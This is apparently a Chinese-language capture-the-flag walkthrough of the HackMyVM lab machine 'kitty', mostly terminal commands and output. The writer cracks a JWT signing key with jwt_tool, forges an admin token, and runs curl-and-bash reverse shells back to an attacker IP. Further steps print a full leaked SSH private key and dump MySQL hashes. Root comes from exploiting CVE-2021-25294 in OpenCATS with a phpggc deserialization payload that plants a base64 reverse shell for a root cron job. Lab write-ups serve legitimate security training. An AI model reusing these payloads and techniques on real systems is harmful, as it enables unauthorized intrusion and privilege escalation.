存在一个子域whythisapiissofast.kitty.hmv

有个api可以执行命令

需要认证才能使用这个api,不过还有几个不需要认证的api
在一个输入数字的地方试了一下-1结果出来一组账号密码
nobody:74k3!7345y
放到login的api看一下,拿到一个jwt:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im5vYm9keSIsImlzX2FkbWluIjowLCJleHBpcmVzIjoxNzIzODE1NDk0LjA4ODg4NDh9.w4l1KiA-OkIQUU979QQinpnXQZORq1EhZ7v1xAu3z1A
放到认证里面进行jwt认证

不是admin还不给命令执行,玉玉了,试一下伪造jwt
尝试爆破一下key
PS E:\我的工具包\jwt_tool-master\jwt_tool-master> python jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im5vYm9keSIsImlzX2FkbWluIjowLCJleHBpcmVzIjoxNzIzODE1NDk0LjA4ODg4NDh9.w4l1KiA-OkIQUU979QQinpnXQZORq1EhZ7v1xAu3z1A -C -d .\rockyou.txt
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.6 \______| @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
[*] Tested 3 million passwords so far
[+] CORRECT key found:
thispasswordismylittlesecret
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "thispasswordismylittlesecret"稳了,爆破出key,thispasswordismylittlesecret,然后伪造成admin
getshell

认证完执行命令一直显示Wrong Command

执行wget的时候显示一些特殊的东西,不过我想wget一个反向shell的时候又显示not found
看了一下wp,没看懂这是什么指令0.0,貌似是必须有wget,但是没有回显
写个反向shell放到kali的web服务
root@kali2 [~/Desktop] ➜ cat /var/www/html/index.html [22:09:19]
bash -c 'bash -i >& /dev/tcp/192.168.1.105/4567 0>&1'然后执行使用curl下载使用bash执行
curl -o shell.sh 192.168.1.105 -wget
bash shell.sh -wgetroot@kali2 [/var/www/html] ➜ nc -lvnp 4567 [22:06:10]
listening on [any] 4567 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 59066
bash: cannot set terminal process group (432): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kitty:/usr/local/src/FastAPI$ 
确实必须要有wget,放个-wget不影响命令执行
提权
www-data@kitty:/home$ ls
dyutidhara git
www-data@kitty:/home$ cd dyutidhara/
bash: cd: dyutidhara/: Permission denied找了半天没找到如何拿到dyutidhara的权限,看了wp才知道前面落下了一个ssh私钥……
我要是提前拿到私钥不是直接能登录了……
oot@kali2 [~/Desktop] ➜ cat a.txt | sed 's/"//g' | sed 's/\\n/\n/g' [22:29:25]
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----#ot@kali2 [~/Desktop] ➜ ssh-keygen -y -f a.txt [22:32:46]
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC40lEVDp52xykw5BACH/VSoBkNC9EkYnZ1Y1gGzk1ZNAwDg8LqhpvEE7KZBCRzcq+C0TJDtlAsPI8cLnJDcmFiaMHEeS/Icc1yNegbXLDcVcusYZIaltilviij2yInVmYWfJ7BLlS6LobSDmZbnobMyFYeZuI/4gxQ9QIn+ZiKTM4nPU03bXDZvivdv3vUN+OhFTzWK7eUjwz/cZ5c0M1CvvMcA8A658y4DwpTRpFvqp4vOkvLqsMqdLDyQonXWhoQUj695EQDaQ1miNOPw71nCT199bwgyXTbm8N8Mgj6pqEfW4hocxSMHKLXMEh5wF98tn+vrpFF9W4rEgi82dNZdv8wOshujiQbqAvE28P6wu9AmEPAlkXB8rjSwF7/zeKxW+ZgJW10ANk3NN2ov1fZOL1t4gCF+4HLaOC8xhotFmwk8jeTmDnwIOhrE13so3Eq6W2Dt0c/shcSeCzGQG72Fr2mLH/3zgyD8bMi1YBB0g4QR5TuBzHL+ZPSevpTpRM= dyutidhara@free4all能直接拿到用户名,玉玉了。
dyutidhara@kitty:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * root [ -f /usr/local/etc/newfile.txt ] && /usr/bin/sed -e 's/\[{"Expires":1,"Discard":false,"Value":"//' -e 's/\\n"}]//' /usr/local/etc/newfile.txt > /usr/local/etc/payload.txt | for i in $(/usr/bin/cat /usr/local/etc/payload.txt); do /usr/bin/echo $i | /usr/bin/base64 -d | /usr/bin/bash; done
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#存在root的定时任务
会将/usr/local/etc/newfile.txt里面的内容先替换写入到/usr/local/etc/payload.txt,然后base64解码然后执行
dyutidhara@kitty:~$ ls -al /usr/local
total 40
drwxr-xr-x 10 root root 4096 Mar 25 2022 .
drwxr-xr-x 14 root root 4096 Jan 12 2022 ..
drwxr-xr-x 2 root root 4096 Mar 26 2022 bin
drwxrwx--- 2 root power 4096 Mar 29 2022 etc
drwxr-xr-x 2 root root 4096 Jan 12 2022 games
drwxr-xr-x 2 root root 4096 Jan 12 2022 include
drwxr-xr-x 4 root root 4096 Mar 25 2022 lib
lrwxrwxrwx 1 root root 9 Jan 12 2022 man -> share/man
drwxr-xr-x 2 root root 4096 Jan 12 2022 sbin
drwxr-xr-x 5 root root 4096 Mar 7 2022 share
drwxr-xr-x 3 root root 4096 Mar 28 2022 srcpower组才有写入权限
dyutidhara@kitty:~$ id
uid=1000(dyutidhara) gid=1000(dyutidhara) groups=1000(dyutidhara)
dyutidhara@kitty:~$ getent group power
power:x:1001:
dyutidhara@kitty:~$ cat /etc/passwd | grep power
power:x:1001:1001::/nonexistent:/usr/sbin/nologin但是当前组是dyutidhara,并且power这个用户设置了不可登录
传个linpeas看看
═╣ MySQL connection using default root/root ........... Yes
User Host authentication_string
mariadb.sys localhost
root localhost *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
mysql localhost invalid
gitea localhost *00A51F3F48415C7D4E8908980D443C29C69B60C9
opencats localhost *64E2AC2D59D8460E07BCC704FCF131716DA0F295
padding localhost *25872B40E94F3C3F940F4E6B8CA08411EFDAD817
...
...
lrwxrwxrwx 1 root root 35 Mar 27 2022 /etc/nginx/sites-enabled/opencats -> /etc/nginx/sites-available/opencats
server {
listen 80;
server_name thisisnotcatitisopencats.kitty.hmv;
root /opt/opencats;
index index.html index.htm index.php;
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/power.sock;
}
}mysql弱口令,还看到了还有一个web服务,猜测拿到这web服务就能拿到power组权限
先看一下mysql有没有什么信息
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| gitea |
| information_schema |
| mysql |
| opencats |
| padding |
| performance_schema |
+--------------------+
6 rows in set (0.001 sec)
也有个opencats,继续添加子域继续web探测
是个opencats cms,在MySQL找下user

拿到admin的密码4jn3y4
找一下0.9.5.2版本的漏洞
CVE-2021-25294可用
细节参考https://snoopysecurity.github.io/posts/09_opencats_php_object_injection/
简单看一下
点击activitis里面的data

直接把exp拿来使用,用phpggc生成序列化的payload, 因为要触发定时任务,把base64编码的payload写入到/usr/local/etc/newfile.txt
root@kali2 [~/Desktop] ➜ cat a.sh [23:35:37]
bash -c 'bash -i >& /dev/tcp/192.168.1.105/4567 0>&1'
root@kali2 [~/Desktop] ➜ cat a.sh | base64 > a.sh [23:35:41]
root@kali2 [~/Desktop] ➜ phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/newfile.txt ./a.sh [23:35:49]
PHP Deprecated: Creation of dynamic property PHPGGC::$options is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 830
PHP Deprecated: Creation of dynamic property PHPGGC::$parameters is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 831
PHP Deprecated: Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /usr/share/phpggc/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated: Creation of dynamic property PHPGGC::$enhancements is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 183
ERROR: Unable to read local file: ./a.sh
root@kali2 [~/Desktop] ➜ phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/newfile.txt /root/Desktop/a.sh [23:36:47]
PHP Deprecated: Creation of dynamic property PHPGGC::$options is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 830
PHP Deprecated: Creation of dynamic property PHPGGC::$parameters is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 831
PHP Deprecated: Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /usr/share/phpggc/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated: Creation of dynamic property PHPGGC::$enhancements is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 183
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A77%3A%22YmFzaCAtYyAnYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjEuMTA1LzQ1NjcgIDA%2BJjEnCg%3D%3D%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A26%3A%22%2Fusr%2Flocal%2Fetc%2Fnewfile.txt%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D把生成的payload替换到url里面
GET /index.php?m=activity¶metersactivity%3AActivityDataGrid=a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A77%3A%22YmFzaCAtYyAnYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjEuMTA1LzQ1NjcgIDA%2BJjEnCg%3D%3D%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A26%3A%22%2Fusr%2Flocal%2Fetc%2Fnewfile.txt%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D发过去然后监听kali就行了
root@kali2 [~/Desktop] ➜ nc -lnvp 4567 [23:36:42]
listening on [any] 4567 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 60308
bash: cannot set terminal process group (43271): Inappropriate ioctl for device
bash: no job control in this shell
root@kitty:~# id
id
uid=0(root) gid=0(root) groups=0(root)拿到root。